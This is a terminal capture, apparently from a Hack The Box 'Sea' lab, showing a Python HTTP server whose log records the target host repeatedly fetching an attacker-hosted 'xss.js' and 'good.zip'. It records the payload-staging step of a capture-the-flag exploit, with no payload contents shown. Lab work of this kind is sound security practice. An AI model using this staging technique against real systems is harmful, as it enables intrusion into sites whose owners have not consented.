 HTB/Machines/Sea via v20.18.1 via v2.7.18
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [24/Dec/2024 15:13:09] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [24/Dec/2024 15:17:39] "GET /xss.js HTTP/1.1" 304 -
10.10.11.28 - - [24/Dec/2024 15:19:09] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [24/Dec/2024 15:19:15] "GET /good.zip HTTP/1.1" 200 -
10.10.11.28 - - [24/Dec/2024 15:19:15] "GET /good.zip HTTP/1.1" 200 -
10.10.11.28 - - [24/Dec/2024 15:19:16] "GET /good.zip HTTP/1.1" 200 -
10.10.11.28 - - [24/Dec/2024 15:19:17] "GET /good.zip HTTP/1.1" 200 -
10.10.11.28 - - [24/Dec/2024 15:28:39] "GET /xss.js HTTP/1.1" 304 -
10.10.11.28 - - [24/Dec/2024 15:28:45] "GET /good.zip HTTP/1.1" 200 -
10.10.11.28 - - [24/Dec/2024 15:28:46] "GET /good.zip HTTP/1.1" 200 -
10.10.11.28 - - [24/Dec/2024 15:28:47] "GET /good.zip HTTP/1.1" 200 -
10.10.11.28 - - [24/Dec/2024 15:28:47] "GET /good.zip HTTP/1.1" 200 -
^C